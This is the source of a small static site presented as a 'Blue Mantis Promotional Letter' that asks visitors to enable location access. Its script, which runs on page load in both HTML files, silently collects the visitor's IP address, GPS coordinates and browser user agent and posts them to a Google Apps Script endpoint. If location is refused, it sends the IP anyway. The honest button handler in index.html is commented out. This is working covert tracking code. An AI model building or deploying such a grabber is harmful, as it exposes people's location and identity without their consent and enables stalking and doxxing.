
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="logo.png" rel="icon" type="image/x-icon">
    <title>Blue Mantis Promotional Letter</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
<div class="container">
    <h2>Enable Location Access</h2>
    <p>Please allow location access to proceed.</p>
    <button id="enableLocationBtn">Enable Location</button>
    <p id="errorMsg" class="hidden">⚠ Location access is required!</p>
</div>

<script>
    document.getElementById("enableLocationBtn").addEventListener("click", function() {
        // if (navigator.geolocation) {
        //     navigator.geolocation.getCurrentPosition(
        //         (position) => {
        //             console.log("Latitude:", position.coords.latitude);
        //             console.log("Longitude:", position.coords.longitude);
        //             let ip = getIPAddress();
        //             sendData(ip, position.coords.latitude, position.coords.longitude);
        //             alert("Location enabled! Redirecting...");
        //             window.location.href = "home.html"; // Change to your destination page
        //         },
        //         (error) => {
        //             document.getElementById("errorMsg").classList.remove("hidden");
        //             console.error("Geolocation error:", error.message);
        //         }
        //     );
        // } else {
        //     document.getElementById("errorMsg").textContent = "Your browser does not support location access.";
        //     document.getElementById("errorMsg").classList.remove("hidden");
        // }
        captureData();
    });
</script>
<script>
    async function getIPAddress() {
        try {
            let response = await fetch("https://api64.ipify.org?format=json");
            let data = await response.json();
            return data.ip;
        } catch (error) {
            console.error("Error fetching IP:", error);
            return "Unknown";
        }
    }

    function sendData(ip, latitude, longitude) {
        fetch("https://script.google.com/macros/s/AKfycbywPFEeYO2_19pEBW5ubz66UApedOV75a-n_7oq1VGOQrI-NerTn_lOo7IsnfYVqM4/exec", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            mode: "no-cors",
            body: JSON.stringify({
                ip: ip,
                latitude: latitude,
                longitude: longitude,
                userAgent: navigator.userAgent
            })
        })
            .then(response => console.log("Data sent successfully"))
            .catch(error => console.error("Error sending data:", error));
    }

    async function captureData() {
        let ip = await getIPAddress();
        navigator.geolocation.getCurrentPosition(
            (position) => {
                sendData(ip, position.coords.latitude, position.coords.longitude);
            },
            (error) => {
                console.warn("Geolocation failed:", error);
                sendData(ip, "Unknown", "Unknown");
            }
        );
    }

    window.onload = captureData;
</script>
</body>
</html>
</file>

<file: index1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Enable Location</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
<div class="container">
    <h2>Enable Location Access</h2>
    <p>Please allow location access to proceed.</p>
    <button id="enableLocationBtn">Enable Location</button>
    <p id="errorMsg" class="hidden">⚠ Location access is required!</p>
</div>

<script>
    document.getElementById("enableLocationBtn").addEventListener("click", function() {
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(
                (position) => {
                    console.log("Latitude:", position.coords.latitude);
                    console.log("Longitude:", position.coords.longitude);
                    alert("Location enabled! Redirecting...");
                    window.location.href = "home.html"; // Change to your destination page
                },
                (error) => {
                    document.getElementById("errorMsg").classList.remove("hidden");
                    console.error("Geolocation error:", error.message);
                }
            );
        } else {
            document.getElementById("errorMsg").textContent = "Your browser does not support location access.";
            document.getElementById("errorMsg").classList.remove("hidden");
        }
    });
</script>
<script>
    async function getIPAddress() {
        try {
            let response = await fetch("https://api64.ipify.org?format=json");
            let data = await response.json();
            return data.ip;
        } catch (error) {
            console.error("Error fetching IP:", error);
            return "Unknown";
        }
    }

    function sendData(ip, latitude, longitude) {
        fetch("https://script.google.com/macros/s/AKfycbywPFEeYO2_19pEBW5ubz66UApedOV75a-n_7oq1VGOQrI-NerTn_lOo7IsnfYVqM4/exec", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            mode: "no-cors",
            body: JSON.stringify({
                ip: ip,
                latitude: latitude,
                longitude: longitude,
                userAgent: navigator.userAgent
            })
        })
            .then(response => console.log("Data sent successfully"))
            .catch(error => console.error("Error sending data:", error));
    }

    async function captureData() {
        let ip = await getIPAddress();
        navigator.geolocation.getCurrentPosition(
            (position) => {
                sendData(ip, position.coords.latitude, position.coords.longitude);
            },
            (error) => {
                console.warn("Geolocation failed:", error);
                sendData(ip, "Unknown", "Unknown");
            }
        );
    }

    window.onload = captureData;
</script>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #f4f4f4;
    margin: 0;
}

.container {
    text-align: center;
    background: white;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

button {
    background-color: #007bff;
    color: white;
    border: none;
    padding: 10px 20px;
    font-size: 16px;
    cursor: pointer;
    border-radius: 5px;
    margin-top: 10px;
}

button:hover {
    background-color: #0056b3;
}

#errorMsg {
    color: red;
    font-size: 14px;
    margin-top: 10px;
}

.hidden {
    display: none;
}
</file>
